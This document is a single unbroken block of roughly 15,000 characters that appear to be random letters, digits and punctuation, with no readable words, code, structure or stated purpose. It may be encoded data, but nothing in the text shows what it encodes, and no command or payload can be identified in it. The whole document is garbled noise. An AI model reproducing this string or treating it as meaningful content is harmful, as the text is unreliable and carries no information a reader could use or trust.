+D6zEiy9hTI|C1|OOeWI6DoF+qnL_WewhuTN+KOrd]x6WuL@-R5Wp&wupofItqh^LhV:CDyk~C+SyEt4UC-I~sC@Qe^|kqxhI-Si)&;0dE{&r~CEdN~W|CQ7Lkw+B:|OD|]%2:r{k+y9/%T2V17iJW^EI(k9Fkq7X&:4]_o9r|9^x2usN}}YX&L9QE&sf}sproy+]RU{kw]pR-z4xNNIW-kzT+9f9NJDKyKfTnLF:TzhKXWhVU~WS/)h~IWpz~WS09CI]B@VXs0eDNxEIp::eiIyL6]hJO9zy;fx]I{|RXhR]{Y~]sfYnE6W9Eu^A1f%sV/@XF_n)Q/)5:n(rYp:X~STJyXn&%}VLkxRFh}o{IV_unK)561oiXk1QQ}7TiKQyexEC45:rExwuu]ySyEzK:hr6Ih96;T]xOyOoB+++t2DDpOqOQwwxxLpprrW~~R~r6{Br-ykz~nOrrB-B-rxxp%pIr999kN{pe/9]}%y0--p51^kRJipKk-uyuUOrrJe0q]phip~Irx_zd@{ELL5OQTiTDK{X]z&yt/LDr]f5xR4|]0(6yVutF/pSh;}VXSrp~Bz%yx]WnW1tJ~y62x__xzzINzt]DDKQNr0Jzwhh^AIIBBiEL:WiWUx12hhripVyW]|yd:Orht(W^EWrC)zLzk;]J+~diB&6^hwJ|o-^+V^^^TQddYhfN@AAnQ(StBArWVRIONeeOqx6CTiiY--9wBrpWUSOhCtx21K0V~yudC(}L:o]zrtse4D%SKX1pr4wNsE}]VsFhpiNxyuy%~NOwtt1N&y&LL@BrV0I/UDrp{dVW4^NNBVQd9/R@^r;Wx1fVxpIpSN)OusWIpz@iyoIW0wqt2^N;o4;h6OBDY1S:X5w@&XoLNX|p9E:K0+Q;6Wk--Y]SN9nU|&kBw;z)Q}Vi1{:]~tVT/&CzVwAK-roErE]}TDDI(5yw]x]i:0Sy;LN/wDI}{%]+9E:B{SWyBA&VFrRhTtX]]99uXO{V0fkRuTiuJ~rEe++A]DESxn&pEI{tOEx9T_FIr2@_%@&^SEst-dB~RTTukW&9WyzW/u{y94Y5yrY_rooL%;%/I|BEkt_+Lr9y+u}xrf~Cpz6^_xQkkUU&Up~WfxW+rEhiy{yrExsCCioI-Bt2C6urpLt6B](7+W:fVC/J|}/K-dd5&A+6Nrpz1&1JeK/pp&Fk]rrBF6Ex-~-@/~WWO{C:q~VX746ktdz+|DnAJLs{pii1pD/4Q(phL&&D5ILyBBuO95B_u7K]r)EiuWx7zdk^|(BzQ{-(-4JVJu{w)pu6(OpS-FSpWY7xr]ET1:r-2WpVDxp4N}tkWfid5rRutDrJyBrp(eYW29eLd2C4027xz1@(qyqCWC1pAOiY4uw9orrsOyW^UN-Np~~Bx_4V&J]UC)}h2YDnd67i^tNIwrky2WWzpUTE]6SnwA5J-}5&9FI}%)-Nhyhx+]%Wu]NEx)@Q~VO@1p:uFLY}_e9OrCkXsRkC2KoRCkOzIVO(0|0/%IJrBSzI~t&hz|]FwS+60puEn@0J;Y{yI^efk+dVhTkJ0r~6f-@(JAFqzALI|ktkYJTq5iSJd^A;B0hrrxKiA2fNrtqzux(|(AIku}+0xB]^IrhC)D+rifxE-Dq^ky9|uExRr-pD(drtDVE;~|VSCS:uuxpCVSrrrhp+otIpkKop|rYCYnx7U_]Iw_YI%7eIquuJ5ixE-WWD0CSOVRe6kuuiw9rQ}W~pOB(IF-~EEwLECw]1w]X@RFi}X%%}SrN|frfq|~&;fx-r+)V]z|2qIYIyCx]xopFd^A6]oAFzx%A]E:9f4BNofDDF_y}Wr|%Xi~^^C64)KRxu:pDrUi6W4/tsurp_r}-WYCKTEee%duWyzrU]Sf-h]f6wyCQpV+oJq|;JODrR60Oh0RkD+nnXzzzY9yiD]Bp]Xnq0&]R(xFV)itrz_oA0%I0VqI-Rrd&)JkNq)EC~6KVhT/uC-K;qU]Y9RS@}rIix6EO)zA]iIhUBiCy9IwF9Q(rxy&LWr9_zpuOLR)S^UnrVu(-rTXfd}5r&EuIrwCFOwItinXi{X(oCz&Du&_(]YUi}X^EJ&r0xkLIX((eR]4^yB(IRudDwORFWrEyLwxN9pTxDkDWhwuyW-RBxEiE_rrITBprB9-:oytOWreSwuuEWzIrrrLI+hhY;d76pwe+k~px7tyIu/O/@^EeFD|7rqVyEQxSI{Y5;u)DOxEtn|DxAqWWr&9;rU-stY()CRptuzIduJV{iB4V)~/kABRrw2:0-%x}Wr69YqpB]5C]LJCE|q-R~pYy{(iDi_^]QR&|~XTzf%oWI}-ir(eONrkzE6uiB4IWDOBpW_Fn_r~ziphSuNxp6xpr]dh{rwJ7qh^noiXu}CfdqY+%]B:LSy%t)yt;J5IhwfyOu04^rEK@Et&f7Ip5JOw9;IYJ}7k;-AR)I2pO7;|xyx;{ASySXiwx^X-NFWsX~@x-@NQ&zzRqB@TY@T)U4/1@|/_6+x]u;}RICXd~61rNV74~rDIEz-4-rw&_|nt522fr7Q(}4JyqLNruotFAC]UKI49+2dT^UsLy)&+dk}Trt(p2]E~-y;i0/rr(//Ss;(i(QFFxyywN;uBKoJu]B9II~U-{yR{IxB-(|wk+quur2_&OEt5+IyUxzz]+QDFEU]I1rVK0Y0DXzON/rVuE7K1hxIW_r{EC5hN%2x;7x:oxe2WrWIF--S;{Wy7Ltp]/UpArhfLV]2+BN--I&oF]JDh@FrYEoJ&4;WV_16rWU&RCrQpo4&tWD_^k;}ti4~uWyFB&RL-L5})OWB:dWEN:2hxw21DpRCxz6AUu0r;XqE7WkuwT@LpEI]:duEAp9^-UyKX^(VyUC&/2zFYQV5zD65Vfp4/Ous0Trkp}/kwi0DRyt|JI(nr%J@2x;wD|1qt6}_{Nz-uNFz||qrd:|dhD@1FCUX^NNEQw|-ysnEkS@})WyeppYN(NSYJA2AOIYLA~_dNup_IrpJo(woTYBS-YyA5V2We55h0IzN7%_z4p|{qdz7qQqo:@Xkhn+nJIKqNd-qur~4rrTyDrro+NR@5B_zi1-XU]_+YItShB]sVSduE;Lhu+zTdCRT-rrqR@yIdQ:x{xUq/s0/&phd;xpr%XxrW7rk:^__&Rk4hq^r+d_thn^26WS16t;16Y:WWo;wusS+)RW]%i;o-]6reIpr]Nx4qSL]-%SE(NkE-h_]OSSsdA2w^/}JIR-)knpIOI9r_RpKwnsR_:stLrLxpR{);KxCwpCiw&/6]u;|p^Ku_f%~pEU5pustrEndrr})h54ppx0)^;OwrERJrrSUE1+Rrx~+pwT:pTA~64Ni;Af6_1ADrxzDI1FJL1_d;1XI66(-z1}Oh4I+C-&-^wLL]eQout@|Dw/YztFRu(r)9Ey^OdirF{6~Xp6zSdpotdKn^LidCL~T5{RWp-qhwT0WeTFWkStOhK05e)FRk}xO5F9wSQ7rk}^xFS]rpn:IER-DXnOTk|]hDuV@R|UDXiJDX@26R]F0C@Oxe|26ru@-q%1oNsuw;]SR94ur_wydXxy@eX(WurJ~pw7/VOuxTWu+oWhXIruxIOu^oo+p0Ih5Ud/%:-riKoXQDrxAWnR4xC(Rrot%W((rxpr7:EI~rWrwTB~{wO+sTzI4pWr^:wI]-Wr5nW~2DoudirIV;rDo{ErVi-iTyU(i%pWFTSB@(|T;2)fJdBe6KUdeEo%dLi;fL{rUR{WxYI~^S-rTzCOK^UCzI|_^E(rCtwnLp-ryS-~]:pInTDxf/(O&-B;o(RhyBoIBi-;R%4r4Vrr:Y:DTs5QXIEw5BBxC)0rshEk&S0r%|K;1:yusrz_QT5XwpCx4qBx@@E29^BwRpSk6OJxK%ruEh|Qt^LhE5wRWR|RW}wR;JUS|xnpXsBpe/NNE9+LL|_oEn|;/0|290IrF9Sp~X95;0-:%I_:h;etWTd~E4ynyVU(ntXpwd9yr6tQWQ~5Ny~Fy0|)yCXBIWYxrrqSrrA_r-O|t5qN]0%yLqRS0wppr9nzrsJ5EE}6r;^OEAfrr-YkW+f6r;pqy]TtE(4AE9|;uk~pr99kEr2YyOFE/yVCyu6&E7_ny7X}y7IIr;RJy{Iir77St(]poV~4yz;IrVEJWhE)NUCLkhW^:6_;p0{syC-o]NBFy]If+/x2kXdtrku-e2)r-qi@O~h:x~YXrqnTB^S@oWe(ySV^xwp_(]kxE9KWr;]L]w0DRuuo9NdryWESE+CqW+7]uY/{up4t5ezdEtwfL_uk5kz^XB4f|iU76Cp]d^(s:0t9/B6Fri()4]UfTTtf0iIwCp0iuNL;UT{h5RE7NTd/ziEXYTt2@Di_0WEE~e~06e;io5wxKty~&J}EWpyh{|)0WXQrJJxOO0]6}|y0}yE@x;%uRp|^B;e1^W|ei|Nw_TuJdrNIyrrA5uxzwwQ+1i~V^4wWY+^4|rw-+pWIR6//dFwyRpNNdr]A6hfonp]~DhkztuwwC]x+F|wwhxx4+]xBUrhQR~Bf{+r|;rkW^Rw%T~;@y}rkC}AVy}x&WqE/Wu2hDr%fJ|VzyDwUd]W&9Skz~]Oqdu|@euWw^r|n@Xe424e//C-6I+N;YkKEu1tS]5W|uTDuWYIu9KBSVNwSt5U(p{DK^Bh}@QwrRy-I-o}uo-iE|5q(0dxrL:DrqY-r|WQIddr~uI-w)w54Uhq;}Y~I%Tp]F5N;KDy:LzWyKoB6D2}Sf7wEpX]^zuhSpniSxwUh5kzuEA0BS2wB5/Eht4{6pUK0IowK-OBIS:Iry@L~N9t0Rt5VNV)BD460fzKDEEuSsAF+wkDEs7]EKw0|%eQhU5y~Y&qSQ~(up^r]uCfItSWqYY-4d~B7_-yUpdWrBW-wfkFA~qO]t_Ir^{puzyp~VoorC;WI;roAy|I]IFAko7pVK)|pFBNV-e1pD~4hT6Sp7/S6u:E|uVunfDxsfVV~y;IkrxX_~UA@Ex9hfT@1N-{Dre{^wS%EE(^]B/OUBQ;7fUORB&r)|^~+zXit+rFsAhERIW(Or9R9&T7Nu(4}Ax^{5Y@wAo1xs@7N+Y}0REuKyw9Lr+Q6u]iiI})Wu+u2-Ud/yyw1-NoEuhY~fK5Q+h}(9NzNUKt~UCx0QCyifrw)]C:YIyq2iyt:u+~1US|~UqQAWT+OhqWi;;&h)wuXNL_h~ywfN%io@TBxrEfFd0%h(T-T/@Brr;FWhOoQir)/E4EA6uQ~y];Krk)JB-d{ru1WWu{S~e@zqpxfU0%qUn]1BuDyrtAxu_:oLp9OEE&Orr/0pC]/dpk{ouw:ohkeIh+4N6)_&@h5~rEC~p~I5;_-z6)oswo~uI6r_&6r2sA_}R(~0p(h%suhRsVN@w9/zpr7zrw4~uE1orVJ%-rnUo61Lo61Q-e}^I7KTA-1]A;DDBf~yB9VOhxQ|p)qpCzf2&&x^wJ2ur&i9r+NJA]A1pkCRu-Y7}Jr+e:oupkuOpk:nRw)Tphz|rYk_S%Ki2p@e0ABup1Kt&Sh@@Y:SszsY0-5y&YT]@fWX^VK:E|+wXVn~BqunFU]fUC:y07~qtCCJN)]DVU5BL}r54i;K&}|+t74QIQ75srA)~SBOt~LKrpWX@pt{EVRiopAN4pUXVrAppBe%hfAL-WrxYx&|;oYr0%w:~LVx)LIh(OkfQIrq0(oIFf9fkIrt0pILDnpCdpr2W@URJVxeSDNn:]D+yIreror9EwWhLp-;tDrN(WrSrAo6CFOp|kO+5-rz^DzEU^:kn%99f-RV6DuNVDiW/}oLs^:y1V:N~BoR|59FtqoxTQ-wI%xIwVdiTDr]xrurSWE]YL6Q/S]n{-i)F%+14%9)FYeUYpYXV5WAKFRo_pr^-ouOSTo|DOr]rS|d/;B)1Jr0xO+zu%JWRVUe7)+yn%UyQ_~}:52u%npAXtTsT-^2%x5r_or+V^B]p%S2AxuNe]JUC@((d(|+YFJ)NU2oAT~|]Nk7/(@~/Q47AWq;-u)_I;ErrxCCnKqiU2Y{Ek/_zt&tdtXzUB|y+W5pTeor]zSoxI%E(4SEU_Q^);}hIR+Sk7WrrrurC~h6e(Br]}:rUQOrkshSI5kdYy0WC;;V{4OF|QqqpYR6pd4yExX:pE|:hxnfV//dhW|:62)6CzI:tXQ6Cq466Wn(uWtYKD46Sy-:yxUk1476S0s6u]E;qt^ruBOr}+Ex^d|5WqEosd)(W{&621@rNkpr-7q:q)D-W}WrektWurxkeSSJpD0%wq|fI/e^9&:BeJJ:::R:|LQ5uFRJ6_&J1iA7KzFRd{V;yex]S0A:F4)79tW@NX6UtnA6^K/:q/@Rn||@~|9e@}NDkLr^JFrI)pk;{SkUF%+wUW%sB6J}1Rs2{xo)hxoW{OK2}@fTCu2hpxV:~iJ)p9Q/UozrdFt0XpRy;2ysBu0KCrqr1FY_UBo+pzA]uA(ErdRIxFsE)u%6tX7VnFo2w+-6x9ET2w-+1_W^1_WFoxUW)O6VKO1Ao4TEs4nA1_:S1eoS{qr&B_1{)X;{1y;pruFIp^y{)XY^WC^tidFh1I5Xy2Oy9un|_EtTru5rhwoNK:/Oxw&orwIwpi+WEwKryuI~]D;]{kdX:DN_pwnnsDV%QD~/{Y2YQSTsVUIORt(NwEEqstquU7N;K7wX(5i}eUdXB5S^(t/%/{Nq|I0}fWsQNLdQ}~eAKJ9QC7uAN6/d;k)EsL{(}I)nE}id7IN07V{6w9]F-)eSY]/:OJrQ{pLT0k(OhkUz27wdF/y:QWyXJz1BnJ(F7-]niW~BL~Eyk/54I9ey_U+FBoh@~phJ%@Q&}Dzrekq)J2yo9Q1CX9y/}XyQ9/q2QXrU;9_A|eFr2YFu2|LVS4Qre7Y(;ANEAO4-KoWee@DfCV6qC:6WL/(RRk6NWDr|;z4I;rIT^IWpLYIrkO~JT-u6YTINIIW~d/fV7:DrN&;_FSQUF9fY/X25w2FY4}s_sEFp9yV+U~60^Wy;&Nz012xo/suE7B(~J^(I1)%1NOx//oRfOAATX5Q}9_]sDpQ2)-RD]]Ou1()D]fQ4(TfTJ4E{S@;u|eSBy|zrEEp94A@EuRFyYSY9hVxuz)OWQr0rxTBDn2CtzNRCVu7Je4ti05@WtrAwp@/XyK@Fx{Eshu11@+RErN-r+|W%f55e6tfoqu9t;r&B1&}AD]~:YIq1S+s:CNs7eAU1K:n/q%Q|qT|C^i/J0E}s~(TD+B;xq@~J@6%1O0wAf1ACQAd9tN5@xp:r;9SrEdu|&2so]LtSN]6up_69}rdzW5|U]euI0KxkBDOBzu/zr(IxfRWSBz}:L;Eu6~O0w;:55xw+SpUES~U-{TinqT&ILVIJOq0Kr4+S7/@tIC]]|JpW]EDuorpr0zWrtrwI-e-O0KfEz|+B0AdW6dOzJAuyoU(:BpNd2i5J^+dwu6TW7Nkp{dWr65f:})NVYe7-p5qTnxRoL_EXC1Oz0x2u@%rLoL;r;^5KBSW|-urSWC]_DYITn6_|+-J1WdI]+DDyB--o(I~p^Fk6]2pq^z5pDQyw|JF_-tpz)FY_wOBWLzzLOhIINB]QL@urSYer&RW_/xWoC_7Wp+-J||)Ip-Uh45q}|W@7_fi-IiUUo/DoYeW{qkU)D;W{%/U|}Nf:s&{BhXX4n{q2-XsQ/r2ss1U;LN}WwpE2ouTu/NYC9r9o;wt-||p1;N]NtEOJB07{u]qKWW--&5|e~rBwSB+f__@}]WqU^|9&W){rJR@ztIV4p~p+s)eurxB}0Li]kK2T|pD;Y9fEk9WworEA@:{A@+k0Wyf~Ik0FSEAk;B_JWoBfV^O~qq66FJ]+zt5}4E0oNnX|u|^dd;(Ae7rpAq]+}z+BBA2+V0+ABAB}}]A-i1E^2A@)WxUU-UNEpRVUF9UOVV^7NAff(fF^qAKyO7;9&-+U:WSSI;NRuI:YyIfxxk+uJyA^JSn0p~::|T|kkdTko-r_Ie/1okJe|A-Y5fpt+~JuuF|}Iqp%n1fd)((-Vfn6t4uEsppO21Ckk5%fSr^i_@p&I&&CdYJ7uY;dqqR1/F_DUi+Q%QYA&)55{w(h__%uNIKu1%F@sOku2ehChh]FKRkkk/qoo+|OY-ht62S_AdkWx):iopi5+;Y4D6huX{EWx|pu9pDUwox6~WYJD_xket+|V~p6q0]rSdDphkf_i|x:B6UyIuBD4~}~%Jk&;%s)++BDip:S|hEw&AkU;es2TEnLd]rA200)N@dfAfqdA+}N1iSur2s{xiSrz-nAAz]:96J0Ox^(}ok6CCL-AdADO(]wJJ-~Jp6S;2i1@dd6e2duws}C{/&777VFRI_keSIOzy{+ooWW_DKup6D7f_ru551rRN]0O}LKkn+k(+RIxLw|oorypp;Ck@Q|N:OuL/D2xXfK(A]sF(IEB)-ixUtV2ki^Itfh_x1RoozzsRtp}59+{__OYdk14{5^&1&72pUfuYYEA;rkQQitreItsxXs44hs@%@{enFeLOIu@J-uK6IhwF7uX:FTQ&yy~DK6EE@1pOyEx{yD{J-1ErD0|{EDreNrkL:|LNtC5&yFVQCWEtpEWWz_UuV@^LD4_5k7h{RtIe_64OI]FxBfCE}x(hSWnfVA}B5L|25wiN|1}xVOASyu-u^BVITBzt-JxrIQQ_xhk:V}FY29)z_tVeI|I)-^W{fi2{J-:XJ]h6Ox5OpnSpy&xOVJX;^rkuOoIuLS{rr:|OnTFD:xI0kh_(n@4]XQFIhYL0J0;fADUI)eiDt5VX-ooA:S|rkT9+xeqKCiD{(wXpO7WoIApeyUt2Xt;Q(C^k(pWr0+kQ|+pTBF6EhqkKzirw:Ipu20X&/OKi-&zU4otOi{t9IpukNpsO:QOUUUyIU9{KeYD]K2OuB1rxpqY0WrXnkr~Bd:pCFiIhIzkp~en;E+U]56IpLiLSN~0V||)SWEYke;xr(Ip4CIW|6QR0WyR(-(nI-C;fxwr+0q|kFeYuy{sJ)x;LJXdx1;6xEApC-UKT6(;K{twuph0Ok~wkQ5ifJY}yBO_z+pxE5L&6i{SROqe7kzOxCf]zqOR6}5Ldz:ODrRe9rE]dErwWzw/oWED|rKNO&9u;fWo5B9kU:)|5ynuDpw90-9ufeqE2IdDLSzJ9yF}tQCw}rwICiyBr&Yx5;S0VsUW~r+eSYW6AT|J-R{9;yr%4J_rY%hD6~^(-:Rw;yBy]^kEwrrh5wNOd}q2yrIkrxh1Vf}YQ/:iE/xA0J|CIKB:rsdr9twrq)u{^q]^:UAQDSQ%f_XBR]i0pI|rSrIoSyW](pwr)A-E^IBEr|:diIyDruzN}1|]Id:UEx-hy+X()x0KDpq)((J@F_~y+0srRroVLwyO]Twzxf{U|sSKCUnQfkE7LBzK77z4hC){Vq16Iqxw2^@9uTV6Ih{}qoUVip9(Douh+9Es/oJVAr1SXdpVy4J]CKJ&6KUpuCNx(WIryWyNeSru]E~w;U(TzV-@Jdq/%~_nBtppJ@w-KYqKKFy%@AkOR1t2u|JwC7/_|q(]x(rBO67A{]x}YeTu4}&eRIzF(XAn&J0xr15Dr1difI-kzWudDf]VFD1urr)orwz-J1sFCBqOJuIu&}/)A1%_Sp;EQYqhEs_}7iJy~-@q1e}BUtkLdrOeBJruw95~4&&pOOruTrEW2+SxTwk_kKS}xry)dE@ki]x)5^s4N@;1D&9VQSLhXx}tYOW0O7|@hEYJpnQ/zFT^EfYYfFJduUW5iKp~-E/;qIFu9|}I9})s_p:F6Q:0TQs_+7{6w(2Kq9C9V}KQJV5Boih}~0/fB&DO5p}9kr-4nwxxudr0weqQk-rn+%])Y{rwW-xt]yJioxkuIACLEQ]ep{Jpe:n_u+KIFV7WSVX%^:;dB(@DhLEApz5zK{eRT7]Vo{y{Kxkwus0Of1)h-WIVpTw)K{n@rExDph51un~}}YJ7f:4&X)onTzh(UI0d{EJCk%A:k^6_epSr]--qunYICU]SK~I(rpI4uQV-p@-FrONh9WE9&pU4rs)fC~wLV6EW4r|y|XLTsw^+4VK_kUR7|JW;/^4^WuIux7;LnK](OyQy%&y]nh2B;h2s2h&rp1riedfr7Isirqs)OT2F:E^5wis/wL@0+FzIhh7y1@oISW;2DQLJEohQ1zE;uKO+h}oTf]ItOEww]wn|BhRr+o0_Wx}wYF77V1YR;5&RN)rt&kr7uuTVLAIDAY4oJR9B-i{/p5)CQ/no:kW-D}tf(W77D%@K/OV5u:Juf1J}22zwWNs0V9(7Lqs_0sexr+R-DqDAUk/Xo|VXyQ{&SeqfeX|q-rOeztxWSJ4SksOhd0F_V96|OTz9e}D]D)qwrTo5xXt+W0(noyI~pNEu4o4_rix9rn^Cd7+fO4Txz1QoT@{kU+C9eyK}J121@ikr^1f4ze|XLn/509;^wN7DI/Y]1tR6fuWrI}XuN|-0z+rV]oBT]ny@/@q;fDTi~h(yNIVNLu;dLrJJ-w/4WD(SI]o^LW99]s)+o|:iW9Ue0r+2~4h-q]of+IyKIrAAorW)QDNspr;5rrYJ-&(DD@:4O-;oFC^/BhU/us6nD|nEzxz0JE+YOIE7Q@T~~06R(~}eVE6k~92V+CsOoVo(RhKUusLf{k@fns270pYhNsOk0r1Fq25S]px5FDWUykQfTw@CQ9o/+Crro}(L+TVtBrQ@rIUC{9XrR@6EOpCEJDWzh0_KJ9TQ+wkzrrB{LrW5BrruSDy70rdiOs}^pIz1]p+Ky9+O+2K7i9ntLE0worx&nrxFo]Oz-r~d]-2JQ}5:Rs1FN@7X+DT1A7{9+F~)e9f/(KWBIWALISAOrWp9yo~-uipVhtzrx7prxhhE6QzrCOWxWfu0fJ]ww4p]Curw&{r9k9p9:5u}k0hYhopwS~BA5A;xO|+:Uof~dLY;tppzW%rUr:rwBIEW^UhTzLYw%ypnpOI5ur-kIhhLJ_N1RY-]u+(B]TuTIxz]0IUFx0^]A5pF@tUWAFAAVNV]V{Bx+I-Q:%pr:9fKUfpzWyrr7-xk:^(r)|hXxd+n(-hX(}pqnr;|_&(qkDWw1yx976pu_S]oAKyWh;Wwe/BLx:((W4rkrzrDw:YWTOEx@fkIn+re77ru]4E;yTrrqYpu2SEKi0S5d;d+zsyn:i9/IY_DEYhpuN6R;QhRwquJI&0D)V)JqueD62EUE:Bord@p72L}6%/&rYD07sJ^]t_W7}Ku7/O9]S{4I0+2|/1s7spDCWdkh]{~6w20ry(r]{LOuUYJpyDWfVYh]p(}fVQCxJrDrhCoWFKWr%w-z(SR9r}k9yhRC60r^%^Wd^2sNKurup{r~:)IxxyIUp}0f1x~fshsqp;~z1)hYoOrYy^J290o)eS0u2;0Nw|Irx6}SrDU2;+&)~wntYETS(U|S~dnSpCD6uSUW+iBurnDxp-DuuQrS6rrS2}DxI-rrTFrS_/@u67+rQ6Ce&(qh1W-E:(BS/oTS4iJrts&h1wSN|Fn/oT/hCAuK~XrrIwiUpohSrWRop~prxL_L+~2TdEypu9R{ry}BW^L}p}Cpi_4OJu7@UV:}I-_rrtALDW70+I4YhJD%AO;y+-AOIu_TdE_O]B/x:Ipo+)OUJ(dn++n%&o(ouN{0+fES-F/KV(5nuAn(^i%6+CrK9%zk~AkQTY;T|VtF6(%D9|zkW~pLoT)Y~-hSxhF-ThJrrqU+RDU_9&W}nOBy}|9Si^+o-kDd-+~N+LdQ|fO0r+I(rIp-rJ{rrd((V)pno;)E@9EV~@_UW~]^+Rqd:2zz|)s]~J^RJw~hJ}AVWB~zUE{(927dU]@+Uo-VUo&Fpi(DkW0NpI5rr(UBeQC(trxyEuC{hSt{Wd7zUqCLFY7YySX_NfXr}Ohywr]z]up7S6ID}zIuXh5VskBx_fB|;Suz~rx)hI]TUr9-fxBn@r~;~re{yA:95rr-LJ:RQxFzzJBdCd]f}(d|Sp;Y~r]QUO9@V:VK}xV0xdi]JEu0y-r}B;CeE:D9+OuL&6S1}f1ror0i9;tIt]2|5J4Bx:qB0:qNrIAf}+BwUUe|YkqLLi|CpduqR:E^2qfuIBJrWBxYWxuSzB6J2S/f7O6RK+9+;6unkVx|%x2J0-kABI]Aex;5w-p(zxO:YV)DCS5_W+s5O]rIA+L|{L%uA-VBsfIR1rr(exrdIE]^hOk0Y)/FB%W;QTh2fYkh-_Ee]FO:L0|-:pK2p4pYYsit&@DrS}r-@}Oh2Orr5NK:sAtwtsd9X;TFX(V5yzdWsYWhRQCE~1xr{JKO]x)|{{:]J(J5I54OtxI9(YD5B4UA+5)uqUrrUQtrfoIrFy@xfysx;:Iu|SIrwQ65^NDrIXpkL7pwd]5u((IynKRAxi2+rFuzDAtwJot_Fnp_1n)uEUrE&:r9)@I:D-pwinrXr}+wN2IqF;kO4^CLE6:Lez2UR91J9QUL&)S]~C)]~q)C5nr9xn)AwW0pEq&(]Y|I@zwNpuJ:Ax9N^K~LpzAr6BDWTK5x_h1X2FELsS0pJurfJfhp_kD/1Niuwp/:D;pBrp0rx~Drr(hpEd%(5I2i6_^q|LF^:}FDzT;%oQqE&AJEIWBstIO(uYXB2fKQ1B;:|q6xR1_SS6CKqB}2tU-n-A^yJ1@-U1LIhK2U@]FizX0rr7_^)(pBre0@)(5yuKX]nKwi1prYO7kY:Du0rxr0th]%t6I@nNoLuB2op-ekpi1r5R~yt4UEIV0V1Xr%12+ykspx^Inyre|Dk:7{IxQuIL0D]QnrtOBBtXUri|pFK6houqn-rAV-z%Ck4;/@{fVOy9Iqp(4KpW|p)TUOtTn^p@dJy^&+r00upn%WtsSortVkRysBB5&@Rt:prwdT}Li@1sYx11C;/%%o:_Rno_%z5uOV(y}rD6^NpIkzpFEO|AL;]iTqE-@zkDVr0Br2)z//^_2FSDRT}z;NwXr-1Y2LeSWo7rWttCreoL]U]r]ENrUC;yxsnY1n}49_CNFJ}Bf9Cwu2DErA0;JW&TU1RL&dpO5FrWxDtrrqN;}+ENh&4FT)Iwwyh4wOB5wN24wnh+6UpW|57ruo}Sws}]+O7f_Wzr97&xs122~1pS9iQ4E;udoDwJ1edUXB5D;:+iCRpOwdhr&Ve4u;)2]4DOW~5(k_^RttQW:n2ry7~D]}(9k]ur]I~s+nxu&k)rx(_Dr;{h5O&;}RRrr/u&B]wxKziOIVKqT~{w9DYX/5)L|u:r)u|TdRFnpR5FCX+Q}kJY{XkXN}^LQuyntw_}pXIzD-4RwV%%9wp1rq@4xXiSI+1W(T1]{^t{W4)f(I1J(r(V-@tNB(eoS2I]]C(Ny4k):fk~C]}WpB]zpz(sLXRBCDy/{4N;()NA(p6dW4V+D&C5I4V6rxYu(u~:rINzu;Q]E(^nB|Y@yD2JDuN0I4DBUFi]L:AzIBe^yOpLrwr%p;B2t;T}(zDhB0r-QDQR+:pFft6DpYTEE0-{orfU|0YdVFR2Iu~Xf0B&yr;2JrxEN_t]90Xq@066F0qNiS@Cw2+;dO]D{;C7N]krLR^LB}tU1ue}N}uRdu9z)4CWq/@}7s(f]4dKLiRJds((ew_E~w5JVDz{iB(q:)Ixd+r5t:%9t:Ds|NL5VV4~Q((:O4ut:yrkLsy:QQ(JerQCNWF6r|~&]o)zK~wE:Or|oXfhW^yFpzh)WkAxAkAOsUzS6&Nq:dCU2oDifrqSy{{TY2BYLx-TC2iRSfQOL@ty/:%ABpr^F&IVL0ruV:)F9_0dn0OeqkCOuONLO0NpT|(/y6BNDrk9LxpVTA_u~V+0x&~uuD:O%wNsxLns2SVs|5U9B)f}]{QuqOFs|DTn:K+KFSz_Fptfk&y|sV)7O|A7:)i)Lsf1_/i%F_xEYppuOSD+CENe})f{/:Yy4/hL&(tqQ9e{k5L9k]u1pN952;{6n_nekO&Xku~ok)h4Wh;4pE}KXRV1LR115OzXWUsshT%_Vke1L42od}dLqy-9O@WXzifxD_zh4te1&tQn9y5np2{0(Dk9_NnorYo+-KQ1t{p4Sd~]EITnoUi5(T)Trr:V^sYuwL2rW+;xNSkB(-BROr4{}BNoK;kwqLW2qs)4qsD4;^^r1F;@)w)In;16w|C0k{eBruUYpBCFoz~wxRsxAx01TrNsx_0+W_{)2S/72A4pY0_}h4keOy7Ou5fr;SDw~2twOs+0u9{SrfNLE:4(+Y6wuEFTsK_S9%;qK7K_i;FdiyXY7B2T9zAkoyNruwBrwJC1/~4tQoK^%k/qNX6/IK1e5w)9_kp^Yx)A_wXBzTE}t5{6;1+{tQ{&%_7wA5O&L0/z:Qos{RJi(XNW;)fx%;o+ewSddET-%h%KD}T-ELfK;]tKo)WEFo%|%;2Ed]Vwz15yE6EF9D2~~:BA_LOF6&}rpuBJDuK7e@d]N{W(9o%&O%S;qzIq/&6s-Lo9:4f1L{wOr@n&-IwN}nJuK;@)7w&BuuhOr&DXr{(1}{IV@rr2Uh;q({FIp/I9FF)BNuT47{6K/2-XEr%r@ufIF9TXrxBBw0V/DuF{@hFRi)6LIsp)pu%F^h6kIwsODF4|kx&srrEO/WxtFQrwRW--rp_Sy9CDo/0whI2IN}4@yf0w6RuoAt)+|n}xCIRp;BNr-ER+IxpSqBshuKdVSuuO0iuzOByk+^II+N+CthNN(]xFhftdhE+ix]iFxpsOCVJ~x6xN9^t-nUq|:AzJi5||NAz~J9:N~T;&{khdLVzNVX_JR:;f5tDNFw-hqKRd_@1f7]Q1]TTnfI-~K%/5QdsxrrpxYwrNrCehxop_Nt@6rwwq^9iVA~}RVp)2^xuVf;1/-EE|0dNWX;hN-iBw}^JVFATJiu;-u6p-O9FRYrEds1JdQdfDk7XL-x6hIBpinS440{psN&nC@&]NKUY:(ys/k/qR16iro|+6I00t{x7WTT+49IS&Q%X/0VtwW;]]]Tnp@)Bz]zOz/ie11n1oVxIE;rINDo-p@]SrDuI}I;kWyxBoxDD(7DWrFh~~0VTrEwn56Lwo;eDiRD/}k/k/EEYX)14oe)WEC6iAYhN]]kVYEEB-Y)5DRpruookxxk:d-OE(hpRRTTuBB%xw+wQno-DB9k+pr~Ro-d;YiF^ORrpI&%CwrCDr%^zEFe4tIWD~6w]6uhTViyzzkW]qpD-E;Ezr|T-EWDXyXXwdzxxzt/5ROpW00;:xCC{rIT(W9B0:J+rq76SS^^h)rz-OO@Xr+J@;;6x:OJz~xz6S5t2&zDnQ;n(:OetWx:o0ILIJq:1tTOtAVV@{FzT7/FuJizn;o@LOp@rTYOBX--YSx:Kk{{kO24{rrp1-Xf~DO1twEr]hyy((66TRi4d4)tt5eF6NFFr@p:DrqxAU45As-]]SrufJxDy0sY@^IIO5p9^6p_rABWEkAnp-^%]4Od::r;OB|F_DK])iw_W|2_ey;Xe9z;o{yQQUC41ssTzX66I)d{y